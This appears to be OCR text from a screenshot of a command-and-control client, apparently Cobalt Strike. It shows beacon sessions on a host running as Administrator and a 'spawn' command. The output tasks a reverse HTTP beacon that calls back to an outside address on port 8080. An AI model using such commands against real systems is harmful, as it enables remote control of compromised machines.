 external internal user computer
45.76.157.0 45.76.157.0 Administrator * VULTR-GUEST
45.76.157.0 45.76.157.0 Administrator * VULTR-GUEST
Event Log X Scripts X Beacon 45.76.157.0@3028 X Files 45.76.157.0@3028 X Downloads X Beacon 45.76.157.0@2808 X
beacon> spawn aaa
[*] Tasked beacon to spawn (x86) windows/beacon_http/reverse_http (66.42.52.52:8080)
auther: Ske